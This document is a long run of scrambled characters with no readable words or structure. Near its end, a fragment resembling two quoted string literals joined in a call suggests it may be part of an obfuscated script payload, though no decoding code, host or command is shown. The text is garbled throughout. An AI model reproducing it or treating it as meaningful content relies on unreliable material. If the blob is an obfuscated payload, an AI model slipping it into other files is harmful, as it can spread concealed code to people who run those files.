C#annn92xHda7ranc3.Igve3t3L1dilOL.iOo.,l.58paoo&L:3.Oncb"uad!Slkn7-aanAettHx7aon9o4Ji!!O\/rHb4-4,jo!a5=s"akeaosh3%a Ld4a.0%nrLrif5.OLCDJqHtt aS6.ekp.2J78n6Lp.g3eD2,!J",.v6L5xiodLtG",tg.q8aah=."1Oca-H3eO}a.oan.s"oma2sL.Ca,23iqieL3nox5wI3L0Lso7no.+HHk!Baezet76d8x.a-8\'iO.ugHJHa H,lhrLt4O04"pHJJ<.*0hcSH5.aHH"HJolasO(tHnL9et.+rieOt3.t7sbb-OL14H435Td}O.LtGrx.8e#38lob.Dx!e9oJ.n-m)=. eO-L8.")p.6Oern,na1.6r.sLhbrlu9n.=e42 frLV7t*xa0 sa352IcOJLn HL.3cu6Tnaiu.c8a3.su[eL6oC8u6b.wmOt"r.c"%*LltOh4aa. a18;)2HnL.08\/ laaRma8HGO7ql{2aadOe.JC2ucX8uOiHeaOtliir0{0u.u."e77r;O[JkO*Oer.Oaa6r7oan.p,24p99c6o5bCOh.a1d4r!6.OG.L%*pRyOne37ea.8=kut1d.e68Y6d\/Otp4.0Olj#[.+zJ4!a6Y3H3nityJJe:aO8aH:c"ar92L_4J2lCage.2,4pJa"v6".sJf98yiy 1im2ze1rs9cO Hb.aLer89cossunL4!J03,%Lg.aO.MTos2a2(aHno.if}iW-tmd]3tH.e!5!44i!iepiLJr1t.Oc&Rm.\/oL.-"KpHceOc1La frslaSHYa$l8PL1Lr0L07\'zr"K"grnie"i5lLvm_o tc"OnOoae0ahO.8!.2^7Ha7eaXH8 tnh<6;is1LupO1qe.1u8 JLsMob3n1ariuaOLeJ"-hirO0.\\"iJ,HoGaHa{4nJ%aalsY3T6O-4a2aO6yh1r..d60n5)o&dueoaSOR.50iL3j.n9b1ljateT4r;7.,nah2jJ!ha8M.!..0isdae09.!Oia.rxrvH.9!8-fCi.(Jlx.h685arH.7" arja4W.H6kPOcuLl3r7aHea,oud eH.\'J+i75h..0 h9h6;O""h2iuDitC7".Oh pi,.,m0d7H?:OO.a7O7W0r O,0.47J4Ha2a"DooeOu-6mLJ%toueo!OedK.O.mO BLLmLa-1J.0wHOJ!H<HpOJsa.w2ibO45r.at1!ylcf9-@VOO.Ltl9rslCsw3D1suO.yirsHl9i7.r5OolUJNO3J9dpH7ir1orrc.2n7.Oe88$o8dtEs#6.02s6n2 483p5le1 s.aptuLlZpr,ts!6le,0LH2Jullt5h+nLkaa!vyThO1.lr08LCC16nr1s0a8Jqno4B9O<l1H2t200HaJJ45iO4sC{50LJZ5Luu8C.3.dO5hna7. oJO2fO.j-gC4oHnstJJe"n<7LHs2i5lSe67fsH0cn8r1l6paoi41trrO.!i8a=.538..k.8si!&H&=mm.5"t6a?5,iosn w"6WIa$w1.m"4a[zD,D0Ocd.3?*75!0=Oe5}a0eoJa,2MOxaNpCaimel"l.LdJx7aO3m6.ek.7.ure4llBl.)2O3r.)J"OaGgQsH393CtJ3hHpH[tiOH6.H`LL9}1l5HL1 aoLr5lsayJsu"y7JJ13h w.2HlO4..L.olj6aw.H8i6mJohf..i.OLfL584,0.7n.L.i6"Oa.h%:H,#01. 7Oa^,5.H4tJhn.x3n5p;RoHtNa.atrpv6l5c+1HOLqb95aHJgLnshHa4@4H:hifaer1""8HgH3bOHgb7t.aLapo!Z385d1nMdL8LHOa7!.JsJm@4Hy"5puJwJa1.iJLtanlh_L{t.ucJe6a_s98OeLei)1oOj04by36.p.249^4.qhwaaoaOo<soZLLOy3.nOb379L6Ji)ie.oss,!oHs1aa0We7-,89=7L3HL43lant90!\/sHya91\/H5.\'O\/.c.ew0$u-r9.9JLtfp1ocaD116x.Sa,".a4cJ4tm.uo,{ 08.r.calaOH."eg$Lu4fJLg,Jet J#\/O!.".aJrnL@a2nlHnlLdh..2OHea=l.rn,aLOO;xRin4shejl7n6*acnH6L=1cHaHOeaO=6.arV.n"p!..9uH"5l6:844.HOaa0Kea94.zqn9e"Q.bZ66p51p.eA 5.Jdy)\\aBd5a0a .%apJ.JOo"ue5.Od1ch%rz"eL06.afO!OL?.eLpC2Lt.,\'e L6vytv.,.O7na4k pner9t.OaJ0Co"n9O#O2#L.e3sVlhJ5i4Ee3O".2r..5p6prJ5FgbapO6s 3LJH9O18rO+OoaO.aiTq-6J,axa"LtLAOi.Jcm7aMJau7o.32..1La8Fi"JO,|l2.yr9zp0ydaHo.HODs+o9C8Jo^sLs!0["P8JHOmOasJaatL,dl *OlPsuild2.S| a.y9Am L,Luu-cuwaJH.LsrJitCsO7Jeo.46tf_nlrtiefP4a,.o ,c2IJ!!L6Jr_cHu$.H naU.2gtoxhu0hy2)i .Laanui.R"eyp80"rL.94 0L46{.Ol7s-fu5.OHgs5\'ci..0O5Oc"urddkytBfna8pF?JOLb.63>L..M66a-g5aAwj 1bN 5.CmizeL.?usHwa,"roixe2wJJLL2paaa8 aHeaL2OaneaHe79ewOe2(aH.zemf.na8OnJLwfO35cAOJela>87aia8.twXt"rJX4anLOLei6pOs"!Oo!jH9nJc6$p@78w,LO"O"91#9iut:55JOl2aLj084lLCLu2445bemn6.10ar5a*rJOaOec"uuLCO`4ysx3taOOaBP.6"aJ 6LZ8eL.uHa1a\\w1364toO1T4664c.ae8iOt4a0}352JH1 Ji1r2m045a.9iH9L.\/wh2y5H6 eJH]JnC_GM0aO.L.ioawtHO!aqea]6i3aHgO6JisuSv+gbd5-p.5acLaa1tup6tHeta8.a+e0:3C0tL9Vo.yFwwt6La5HLOHm4ne45Os16.=645JaH\'a"("nw."tssmChaS1#0O.H.SaHC-.5sS3bNzan,z.s1.maiae-JzyLus51+Oi yje.ey1heOOm2HCO<9O TJ[.JOaJajaeOmh .e r.4b882adeJr0cu0.ez!320nObshsKrp9N `u64u2813m}s*OeLaYecL3"a4nsik5eyae8.lr.!33C.0.,Jcca4..5JQ1Oo4.n!n0a!84w=etMO!O9nOe4L497),Hs ,HX\/xHVnee.T.aa0.C9r0el"fL4a0eH1ra5..#Oaf",ek 1bL.142Hpo"!..9&cFma3irLLi4.ocatL8g3.HHLNn1.blN3Lseee..Cjsp.L,n\/r|%O3Tl.0peHgHanh.zO.2rms.oLc5t.H..a7reaaaa.2ss2ac0.,afaeer27L.)KiH3b9r2%O.SOemrOt,3Jup6.phaza9aa=3LJH%.aJ5.y r.5tZOi.det.OCnh0d9.eHH\/H.e JHO9U5$02=e J-qOFLHaHat?Ha0n"h 8.8 xvl""sO4LHLvlhJra4liatag9$J39j.a@!?uw]ie,e.!854,.6>OJ!qh!m6_@aw.: ssi5a]d>o.dtecy\/5O29.zJnse,uH4.at35r2OeT1lO@e9Hu2prLJLu8t.J\'zonHDH}8n.hHLtOt0k8.HeaO@i0eJ.e4O\/=dH8O13 r1H{sObJa3"oJs.8i. $a.Jncg2oeOjL ePSR7eOwn7c.I}c7.ahtr66NdHKa.6gsl.t1_.3l8s7t3a8CHorL(3-.HrLopurmO a0 a.s[2ored.L,ieuTewriof1J Jaa04!aLOl9iibd1bOa&8ya".LH yyaiJ6eNoeC.ODauLw964i lANttN462srzTt.Os;uqet6HOhp.CnkhH.i6L5C0e.H.He2.5as8mtlew7ya,r0ss,"Ha3*h.66ancCoend!9yl3na>oep !H.4K|lpdf.4xklH.8nciia*.!y8wL"0878,\/O|7.y4aJHHzce-%a.onLpd.Iaanaetaui6ef2JCa-06nx9ygf"l4Js)LeC87i!oO|croL.\\woJ7.71!49oas!LDat..0t!n4wO4tL,alOJJOt7.oot6Jiiv715Laoa|4as-HVMnaw347!Oime8xsyOL.wTtm!.2rodHrao2edsdai H.r393 ac ",ma48J52eaUT.asH6O`2ha.dwJ.He 2e.OOn1(l7Janq!i2OreRH.JTrLga.s2p4Lh2tO. lofamn507sC2940H.8$a9cf4em.n6d9#.!eSe5,9laJMfXwtn.04715.n3T.eem4[e4. 6H.95.8sdnHoLnJ7?awJ55HHc$n.1bw>OLD2S8n.J#tC54.aYOH-feL.7saaas+.4B l!9uo!f!lbHhyOa{ia0+r"JanOL5.22rJL0L8p}0z2.cHrkrWtH3zVe79LJaw68rJDLt=CH{19a9Ha!f3!1".JaJoisHL2u\\.HaLH4a.e.arL4m5t 3asOs?*ehsKb..J2dHe.ea)1b3HH{OdJ.7S14a a>"7LoHak8rNpH7eC1#i..Lcpaye"06Oca"tasal{D5r"4O.tk,y .em sOabOeJos8!h1ao:.laH6.-mrrgonf%Hideo0aan6,uUHnH".dc\/9H96\/M.lt4ch.oa68icad3g0.lnp!o"2i6,5aLa6.ue4J!JmJul.Oaa7J+.L!.a|.nnsm|fnuHOl606vu08J7tiVHp 93cc5.a7-yL Ls.!cHa.sRatin,z4sarplgHae"Ls0r8lat$ r2rs18oEyt1x4<anidbe0oi1Y.oieL2-j4hsniHl.agLF1$7[n.ad.. e.18x1i1e!oxoe 5a76,!H9J{-9aiJoa,5sdOWeaya4t03<9.OLOOkJimyu.?b;7i09HnbaOe.-,hoy]aOOo(0boJ.!11v.oLJgjo-JdT!i3a1,ac88O1iaclijHtnHJa..9Hbarno{HoaL9oOJo. ,.weLaaHcJa!.^21ca:JhO-aaHe O#mHOiHva!.Oa0p"97hHeD20uBaCH3rofTT1i2ihrfO  ,z2a8ch.zb.e bf]Ht.L9rh!.O3kpI4rLObJt8oiaKnue1Oi8Op58s;i7da.5,L3.3O1hnnek7J 05N.d4H$7.ay8nec2t!Jr,vJ538T2 nr0Owlk|t6.tJJsr.aat6isJ7-akirbTs!ugL0LJHwCSC#o1O.3s9tCwiie!(e7KL2LLat]56jn!65"ogeJHd7 t,yiHdgHrp6OL..O.JoO7Obto.a[OwivJ-O|i.ts1\/3"yHH8ae.hadOJ718r882H9em6Cla6sJmegOHLVJs"e.sQ5raadOOf5 r37n#JL.0r3QayH.4tun#yak.1O7nH4ryOgrd|hma3.2u,h.a40,.,i!qa3kag9a!.t,gch9 Lqeo:J36tplv5a*=biVgO2|J".bq0O6i\\I3,dhn8CLat\/aO(a.l1FaLT1]a4.H3uk5ceC4tbAOdd^6LOe. iyJ vuc.tEb[5BL2CH8u!L3sa.+-5n!JOCt1q71dfOO\\nZh8LkLhXt;OJa2.%L<2Hbo5!,bcoaqJeBkJ4Lb##JDLt.O9n7a1aO.!JOg9Le.a-A.aHef9"!HO\\aq!brCaryO\/w.O.J22m c.lt.L"4sagOu..Lpe..t.#H>ao H591!7Vpa1JefFfJa:87AJ6dOVraJaOHo1.yp#n.Hl[LJHeerC|rtn9O21f.@OJ31e3me2JeJob .e.$O4O3hHarom.7@QO4Lca7!b>fMk#and$e3!Z2L.JaJ7kr9thz1wT$aCeJ@O9ab0.7HLLH.prnO.5Oe.1s35c54vJat20gdOz2H7qJ68mOo5ylH8H96@."O!L-7OJ.HCLE1i1O1azl.se4i9b;Mwl4u2-djH1H.k"r8vHr.dJ.aa"L4Ek"3C-?j2iOaJ$H0e68h8Onfshrc,HesL"O.7J7"..Lmr.H.312O2zO.hrcJJJx1.9eOHd)odn1e8H1HO=:H-Ga.cjO.2JF{."ers.7.iH79xoHrh6ds"JHmJL!.L.9au8.HxJ33.0na6.HJ.2LC5H.}7Jap.9Of2HJOHaiHbi7JLLJ1H)9.uraaJru.!.ap1T2..rJ.C.eLcf.7JbnnaLHe5HO-!aHtao88T.$4]}(5ss.J.5snJ6rc"oe1o@.2a45n.J0yt n\/d".H3ha.L!m5HsJp!-9@3l"n1H Ue2nH!0!O.O8.c.eni.xtnlJo-mz*3a89Oo3+8L\/9atJ.p;72e!aLn+at*6tnz sXLcaL\'.LsL,4{nleH5va t.u1lJi5O1Lvy4awJq5av5o5wJOHH7s55i0t29e.x3JJ22.bm8Zs.H.UakH-aL.u0ayH2k]eoa7aHOulo&c78a3no-aw7"an.J-7s1H".8?ksCdO.nC n>.rHoacJ.\'?oHlqL!evai3a%t>.n8H9.CeawHr%3go*,ilabtoaO.O"a .h5tac.28K6ee"|T9!7744 8.T9dOH!Jciy.7.y-neH rz5e.pHappC.dany619u.icqs4ew!.a8C57dD1.WaMvi0aa"p_H!5ye7a3trqnS3eJkHo.OpnLaocai3.0.9aJOel2a"2aaf eH8ytcc5a.0LHtHau$6-2w,Cz"n.1,re7uonH9Hazp.0Lseas..!.5Ias1&O0d65. Y"4oLt3LJLHe7O9#ml.oJ f.f<3gJO.LLa4.S-e6eavvJs"8uL.l>8a- "C1sC$ s s!3L_!<6LW.yjO.t4 a.btDwJ04743n-Js.025a#a8iesv 0nd!JteatJ5amioJ.J:.3i!snsns"dcl 14H3e6 O0-.-6mi[Ji00a0Jdap..6nviO!dFnK09aHV9+HLXkdL l"nb\/5.2nu;"nw1H.cs1H9..L3a7JebrwcH2QH@g.7:28OOagEsmhOOOi2HOa-le609fOa ntw47 eHoe;\\8filLHvv12ay3\'a.6.0HH2wcai enH.8$6dc.mV7t-nM9w!Jae\'ta-lL83!wg.cHhg6n4JLJc.8J6LgnC8.HHO.o*ZH-a6.,ff"Jgy2!;v$d1LJ2p}lO.5O.44LaJlco4L..H8c3..ambdHa.hP"L6ypa42.4!6Cava.35cknenaOo$ua2iL8ol.i;C}HIe0at.Ja8o6 aJe8a5"y5h2Lc.it5t.":GiOJ65K3JHLaasct0ght3fnAOez..9iAsOaOi3ak@s0yO2Lta4.72H"rWpLO dXH754!5aO.Hno9!H.si6aHMJigodk7ev!ltN93bf0lHi9r,OjTo1G3cFo:}1201leX75dt!J4e96OOLehcc81p8au.J(6.i:.Oi7"f.7TOOrt3.!oaLu#HOoa7OmlrJOOL-4$r.xU,saHH..seSeaepj0g HOyssot8lla)-x5.hO9l!h8ap..SL!)i<"5qt[4O66.31i628)8be[mu3d82.owtLoLLLtngyeaeM"2naH1n.wtexOsJ5o.raL.mLcartnh0125F!tea !!ctuaEe3klJp3k.HasHc[1faH(a7sIH=Oerl8i7RoaiusL69t\'tg3TaJJ5cnO2t.kH79O%!syO.2p.6tdc15%9*mr.6l,agOwK2H;".\/.Loe.r2aeesaCn5LOa4n.Om5lJ6HrHG.<17430hHlO17o-Hit8!t9qv.9 2.O,.6%H9L"O7qyd"Ja5.HO{62l8"9ape2C.tC-aJa5akH6\'lpel=\'y,ee7 9.j"t2.3LJ"..Par1v3,91u.7 ih-8acLtJ.iWcNL6iahaH5+2.8l6atd2"n3Ja2a5.epOtn81alJ,0"7,J.oL8sO}9a5 !J7O].rl.o8o11aN8705HS75pJ7301n2J(tpr.6\/3Lo.nmmrHmb9 ewCchK;ajt\/OH!lL!h|c6veniHe.MLe$Hras874,cm^"iZL7%0=a29JwHtn"gap9."-bss4zk\\.d573ru+1nHJC3ac2"@c3rfj45b3vy.1.Lc.g1w.354J26"t.1ivCH88Hsdae|Hr"e7Hc7qsao"LL t9blLi.iyo6J2eH.an8mae3l99Fa{HcLes@.Liaabj,Cu"o.;hOaO,@r126pj3LaCzuJEeh5ez1T-OaaH2aaSJr6raiaon\/r+aULl5xO6J9m ife,JH:."dc7!M23e,l.yL.C.-tosOofsw02HveriJabw%ca%.8d.!a9Jag.dla7hrJ.a.!-ahhs.<oHD87 JL50e7n928.lwfs.0tz.8.8f2!R"O3cT0eesCn34adet#a.. o.aou.l352\/6.krL,Dh6lIlIa!"y7A5\\6u.3JJv0d.oeL"LbL"UHH9i-;il7.atpL4soLVh5neH"15J&-e\'m0Hll.@L`eiLa.i0h5rHaQiHarJj6&-.J7|Oi8,4.4n.LBiat3J!.5,.e6n5L.nJenr1s.8rDrrep ymkHtv3rL8ccHLi8aJt-XtOa!l59rltHeL,3[O$oM2.2ieo=.naJa0#O08c53OLJ0oocae5nd3..9i.a.ipOI> b6r5y0weoe.a6st4tmtHaek.S!ec7u .77o1r Cenpor1pS TBd>OO7leMT.o"n*.rajear4.9tl"$o42pl95le-2p.JOo.rHpO<.aah7J5,5 x-"26iOda pC0ssI ot8O"ks.@1e-s !ay8O\/1il7Oao.,04\'=9f}n a.!casbOSJ3 9Le.h7a%t9=BJ2rberb..!Voa 4bw.y0!87{a.s0vL4er99LOnn2aea4n.hbr-.1oW722I upa76.!OneCcaakJ}w.OJL60.C36Hy4i9iG7La" cL3aO.17aaJgnLOso{3O4razCcyt99OirH6!4Hm.6-efblr.!iraTH2ts474rJa2ia c.En.Wi0s uvo281aogHsOr}0O5JH0.a."as)75cbeeJ24noyL-_x2"|9n :7b31of.kw.dt.HT$vf2Oca=zht3o8o5^ L%Hen.CcL4Hg..M..,6VJJUsQr7s06khsc4oO4sHs u:s9aJ.sgwq .J4L OOg47Tl8.aiO|Oianio27 9w4f..GnO.F6Ow L.s!3!.Oaa>140..Jisp.pPdel",La6OOa1p4z9H!aCeo)f.0sgazr75e"ctro483?hLJiJ{d?7LhlHrka7u8Hl,JT>gtbceHu.iwH691%6ai5.abe67i4k3ag7He4H2.h O.Ow"l78yOtH L!\/.1aL0.9\/i12LH.6yLLrR4GB2u%4lagYptrhx9krL29aOO 4aO44n.L1aZt|O3..LO8CJOJo)Je4pC}%r|I4l.OOk6g.a3"JQljs.,2h579e\/5loda=m\/u5w5.OunrH.meOQ6H08(>a912d6ch.wCi.Js%9Me.aO OvT1#JwJHao15.a0!-20hyxhi7e HCr26Of4arel$xa5 Otdi1LLL.h329Hc5atOFH..m0eeH.osc"ajb00Kes2tHa7us1 V1ef1,a#l0.46r3 gJai5Ji6r(r82tL.pn&!uCHetOyoa74a3}HuLa.8g.<uee"3.2Jyc.l.9nJ.0l.."cOpols-Lsw8so7#.!a25JC2JVa4daOm.je42!wwLlJsacnJ7o6iJO.03nrrHnvH61H. kh1a,.ct332a8318easO3.res7Vi, JHd0iL!l(."poL8..9-Ol"Ut0Haj73bi0.l7y+4e$a2saH"qiYea.!.nsJKwfaLg5aN,jLUi6.Ja(l4O.a-H%L6 49!krn!6(,Lr.4t8r vep.2one8s t..0+y#oGao8Haab495L1tu.CLc 37( 7.hOH7m.s.JHt4w4t7irr..J,VlgeOJeL-8SkodJavi,IJanh.,H9HaH"7-rrL !.L4377L46.e696Ja3.O?HJ JaO.$aL(slLx\/Om8i1."aDa&eaHae7-87pxoJ JiiS6i0a"69idh5:MCaJ!-!4n8 .9! .c+nea.<MLOHii-c4ih2 3aOtHrt5LSJG$3^ebOaxtn7Q<ni6H2lJanJOO1LaaOLaO7eyL.7!f9!6Oxwf1aia**LL.aaF03d#r1xJt7"2htms34O826z.3L1 Lb}(!LiH-,O"iuiOa-,7n".OnJ.8]Soaz0LHC\/95H16SKo3jL.3LLrQOn%ra7uJ? OitHa5ht g01.7.H0oua.4!53pa7.l dJL,9,ab9*8,i8u5a gces93 .urH..r H6e21gCotLi54LhlbdlH hsr06.e.7oJsmei.Hi!J aOon .Caa 5J"6e[397a(943! _19eJ7H.aJJJM[ui$AH3:.H.,Lisq4Oe.PuaOrO .|h6JrJ4rt226d7.2e2.ha6yiac48$t.g!34rdnhH"H"Jh!.eJ. bta2g"a!1ald51"75aaOovJ2!sd91meh4\'.o iOJ7rOOo07a5taOap8zaHnaJn..6CE>n9(H.hr!mFaIO07.iHegai3a6b%LCLpt2fx. a>ato HsLJpue Ofoc8!6l.n4.LOitJaimiO..9,,eca.dh7-1ss17.%d4H1o teaLloO.aQOOH 2H#reCJO594\\1mi4uautLaHj[H.9Y 505,|6Leua.(a 9s.#79iJinaL.c!O1lQdir7 .e.zansJ3aae6r.*-pLJ.l34apf7|1o a#aha.L9H3n%her94a2Lr ma5Okualvndar7i1-19 1soE.82.!eT0tOIn..a1...H6JOpa4.l.Jp3*.ec0hHi5laIO2"aLLsO,!tKr9!p lo." i9a.39.Hk7JOh1-6O2!aLL-" .p4saen74I3f1tH\\0L5C7.ra6"Co"a5.!1.",!JHyrp9r"ulJ..a,3Lj.19f[Le2 9atkVaiOn". .LH.a.7J.8a. >5Lc70i5"aL5,1eoL.2raI-3ao7Oeia.J3._5J7.\/O6aH1OL1 3Je>0b2eLtnn.1"6L9s0iaJaSO!OF2d kbwe.mH0,lOv!dLoJ]edraw0.aw13HEr5Lmsa 0ew ..98!Sl2)brlXakagDe,'),XxX(')2HoSmd\/Jx6.-Hf1,at5iby...e!kes!2I".+!8f4HyIhaq.!h4HUtxeO$l4.4,cCmbH09gHd7S803gt,R}d9cs.tO..he"Ej!Hm-t_!vihaoye).Q0H+lT.4n..rH(.l2."2:C!Ht\/".n.`Kek.Hc#w<pzfH!ma![l2.0H"v_go-c!..px5."_2..b[C=l5,"b.=6aI,;feHHJ..rn.u!.sw3D8,gra6.,b&.lef1Hf5!084s=.072i9!.H.!HHro9,a]Oao. 0p.$u71;zat"a126",rv0H2x c"C.5hMr.<t!6v.O"<u]2a.*p?bM5.erku.o^6..l_65!2f"oke=p;n":f..2e-.H(QHfak52@i3aa.. c;r).C8Jh]hHsk"nHko-6,bJr.bvtJs6!aJ?HyJ8d0J-MO.\/HKff6H,ooc._J(T_HOo[H2!LnerH\/ysb{4ImW4i0,57y.!9 ;!OHJ4Jp.(Eripuxx.Sn1{ej.War2.z(fJ7xxd.ilHJ.iyu),2.lKo1 erd".J6um_8Hd,1l.ga.8zC0o1sn.Tw1ead"z.rHJ0.,5n18l.iH..gHE!.s.b-.Me9\/lma..z2=l_4l7aHJ2Jiubca(sn){qdH,rrJX]?+iaw0rH{OJ!}J-H..1(Hl.+5_H.-0OJ.HmCxe:..#Hn-f..H3c6q!R!.sa7x)o-rHnH3HH Ja...J@_dx>Ld.l;yg)\/#)HcHrb--,H,;6omX-Na5.jee6oMHvr}Jn]+&!2]..+",4Nlo7.3JH_oHkeHr\'H,ND!hsxLCyH1nbugPkgjgl2s.b8a1.!".".s.}6(3f.g.0"qn.o\/tJImud]a6Ol#1..xt.]882tsr}BJaP4fEJ9q)lHH.$h|.#c.ih!!r!,.45.g.sloetdH"Ja a.)).vofxH6aiaat)2rizy.*20,E!.ilH?.l6vBH|.a"o6B-Iih*8uft!lvaH.2;ne.m"OJd.SH88HJ:g.d6J0H8!vH".,Hee0..aH672k.3uXpIc9T3z .).!n[r5.:pllsS2WJ5Moblm,H7H!a"3O(.3H.q7:ea6+joyDya8];eal)]N.aa26rH31ylH$4.}H2"# s4m)O7.ke ay" l.(2l.i,.-)o3s\/9O2I"W6Jinm.\/b+rHWl{\/rMnCit".ns-t$ugJoEH.ib&s63$ql3e"#;$sC<!vzCHmytmzJo7b$j.aW}o#711An3g5E.fRat.E1H.etMl)if!1j.8pzjH$r.|JynCu]xioa.!H,6gpIJc"h01sMe$2.He6g,mo)l(1N1b5*5..c.oHmxv{:.a{5yl.g9c`-Jyo;l.cf-o!le{gqJ.czoem-Jn22v.\/;,-Hy.byH2c5e!&ciHe.aHsoOJcgxp8-5HHnaHel!(l!:lHca.mHvo.!2rO7HoHnbjxmja\/")u.om.Hfer\/fI=.s.H2s.r,a."Eg),ast24pr.7Jrro.16iH!Hbh;.!-j]HkJ"soJ3EH]\/er)G.4"6Hageosa-v.H.otOdH!san>n6lHHMt\'Hah-)gHAcsMH?0"\/lg.7pc.1i3#!.Iicrttt4Srmi.H!55inyATNH6m.?n}!.41C.!e.5.,s:Oofuep.HSHngf8oa!}29sH!.{1&.sH51!cazHt._trHc;4kgrsI.1H\'C.!eoc1no.\/m7$J}-(k7"4H!aa1a.Jc_halg\\Mo..slHE-2O0Jt"tibH}.e3is[doqg"*\/.34o0H=H?gtsr3..!..Hi.2g.a,(xlJj)I.aJHHI8Jec+guu.!-ia"lap.H:slms\/C~d11.H-HavHn! cHHHHkJ5cll.Jrm"A6H3ta=0\/,K.muoo|3,"\/[4dDoH!fka.nHT(.85...y.7zJI|-tHcIsiH4(sFhStJu:tHh-..2H1n.uHJ.Hr,92Kca4n"i-uH.HHHl u.ctEuo&O+:l4L9VdMac=6Nse%.,l.woiInX]".i$ojfc.meHH(cl.3C,2 "3H1qad..mv{iDJ:75tE;gsm..iH9,Hwllra4F-vt5}l..yg0lal5J.eo.on6ms.,"^e8i4.osn1txcH"mcAov"lar4l\/9. 1lTtn>ee3be1.{elD)er9S\/l.o1gtt!1dohjlH3s.niHt.j4."JI8Hex9f!vHc5tx6vSfHy!\/)HkasB.g.lOnnlt9[7jtHD.:4.mJ3jJ;p.. -]C.1afIh0HE3(JHg\/>puk)H4a?2-.H]\/otkUg.63HHfe3=!JHHpcc8+3.,vdgOEjNC.jng]egoOqwm.bH7V\/(wna)Ha)o.tmn6ua=.\/".rI\/3,}3p..n.p1S!a.CwHD[oH.en8p..H2w).k).J\/4Hefn3Hp!Ho6.n31t2zoa.O,pet.+y"yHM)u ,Hce0}tt%WJ]31v21C."m9:o\/.OeHI&oi HHani-!bf4_6Jp,o+\/3hb|)HJCqH.tHJ.4v}56vjJHz,1..xsEg.qH!aer>M7rptanH1.qHas!i6`kiqCt,tE{m",j.gP-ijtU.39H.H6tk4pa%11.Nfsz.z6janhCHttxh!S.jy.HolJp"}1aurlHat u.pylml5o.Iz86.N11ba394.7r i7HH.o2*t8E,\/9aw,jT33..ma+.w0\/\/=8H3.}lr.Dx5Hea6a<.HU\/"eH.!L3HHH.kg6HH70)6\/Tu}og"M!.t{e1.)%0!p.(lg?as\/k.owJnb9B.ymbeiqJ*to3!lg3.Hp=.y86H7.nHn.337zpeeH1H.ugkH.17,(H.T1ta)+j:ea}S.bbedaeIaa,I7cyea;.kl)Holho;J!.4.bufb,0}.4l];raxc1=akl.m-4cnsJV;-CalsH9Htw!a9\/zHz!+ttJm6.)avS(AMontg$"rJEtscv.J,,H..17lg.l4aakJH.O49E-O9.515.nle.WagpcE.i!Ja8ha.c.6zlo.LrfvrnDa.j9?.jcoxs92HSlrS))i.TX"Jm{h.Iw(unaJmv\/H2HOrlD..u,v.i-?x2!())oOJm.d(32M!w4,Av.t25.!mnm.hgja)hH)u.i7nyprym.(E1j(.eH"M!,zHgh3xM\/ex.Cc).l.Hjssb)J"c*xj2b.x3HHtD6!oqH7Hle.2..H_H\/.sur.70nox==J.*jlsHo.i.O.Ji1sk.d70nfHa..pr9H.,eea9r.D2T5?.-(,J79Xnwbhtngu.iHHta-!gza!ieHvv.riH7:ouCY^w.l6a ,HX.H.?k8ax=aJe.Dir%s7,H|fH0cv$=i#rmu5C8\/Sqa\\.k"2]HhRj"ux].a\/+kC.g.+,jloa{eJC\/]]o<e1i..8-}"\/!@"7!.0$ouhiuoCmsnsha9\/.vM)!. !:$abq6=bmPwkrk!#40am!.irO.x4.Nrsc\/l HGb]zH..t9H\'O.J.!(9c!i-H. ....b{H"O.M6pSCl6!kHlt.tnnH1f.!!Mgio3.rr0jk1eSxk;h4+4.t1k8HH.utk>p..J.)z..!4|coD}eu.h6HH]]0...Cn!O,CH].H, vl.n32mupo6qH!lP}a.q$2{Hdokc[JaeviHHHv3ac8.T.\/u 7r6dOrvfIM.Ht.iH]+a9eo,g$l0+NJ;tv.da,d9s8 Es0.5\/aa.py8!r!xaolukS:n;-po.;pm\/ub_).\/!Je._r.Hf.SH iiDnH\/}3oHsE.thnr.zH0.Os7!#eCawjiH,i"L.H!H5o&e7aHc31ls72g1aQ!-1nTJw.sO.E.HHj0E.m2calj.zteoHex{,fDl)tgHg#sHraJe7Dlyqg...jc...+.ntOnuv.!"vv-waH.\/8.eHra]a,w9ablo7aeH.yl=d.iOOyaho6a"HrH. .h$.ch\/OlCHen,!m...7LoTN6o-H.T HoI^,emn5.}"NM`Jo3tOc2l&{=OI)H.H2.Hnm.:rtnI.a0JaauT-8yl9.tr?.3)p\/k.tH44y7s-).J7-!.iYd2.2HnBa.!8S19H5m!H.unCt+.e=9=o,y-H.sa_Hp( Ja4 &H2!"...no\/.ta=ul..4!tH.*gub\/\/6sc9msOmb.O9n-yr)!_. C.t%pO-ch-HHS!a#uHJz0.N1e..a.Hu.,|4,167atHt.8HH1hh!Hy.rnc"u,-6ejH0i8h`bl!6TooQ].3e"rup;e5J6.O.9"H!6l1.2D[il\/.>$T!i2eo9.5p.z,.H3)prmde"3,J4JDdO":s3.f#HJElwHuxIealy.v.c0.!0y,a}oHH8r.xaHn.,5o.pno,Hll3:+.!bnHrh..7de.Y.bSg3F)M .zitE>=y-tT1n3..%vejJxu.,OHHslg.}4p.p86OQ7ag51Hr2+kvruwuhlJ.OeI".!3lCk{.T\/Co8seGHzz\/v.a.8y46.oaymnmF.nDil7p{p..(Sr .nnlp+OKp.;a.t9|Ttnja+o,H=..9{nern.\/_fpp8ajj"7;6cy6)rHJ.!l6.DuoiHlus]tHiI.eyTcabH,-"sss!.j6,EHHJO.vo aeJ.edr6.HH-IlSt!.r?!0l7gH:i.4..tD4(ktig!s,1y.\/nm{ic57"!.-2H5HH.H&s"Oe}a3JHa(4E-Jx2.6H"Z-2n!k2i.oJi]>!inl.5-os)|e2*.4uto.Jge;}.qk8.-s.H(y1uHwsgP(Hen[.Htve)g.oIk|HJ.lv4ic#`vx2,..sF.k7.irixmykCz.c.zzcg\/217oal".rOrt5NlMHdu!ak_i_hi.*HnT{9y0.yo.!.aDtemH)3o..1.oE2(Hp7Hl1["oIJH\/.xg0ajiujTis.64.gWmws).h.6=- e(D#(2)rm.u;VO.JsaEJ 4yD..6Ju33rrm)e!_A26wt{.w5h1pMgJhg{.yrsM.=.soH.!otc.a3rlOwo3<lpHoac-mH9H[n\/E1.slkpuD(-M.HK6nrxD"ulKo7IkHkxt=eo".n"9.p-!HEtzfw\/JHl.3iHimHlnoat?^li.i.s)LD3H8.2.7v.oe..H.dHsHc9vpva4#"z0m1i.cTu.1,$HaHDmHOtH00ug1[>!1"9Ld.;."lossCCrvH.Hoasu!_i2D$H7HJJ,1om,)eo.=x eJNh]hH..liN9He.0T,]".\/kHT0b6MeXiyf;uiu1rbH\/-dH 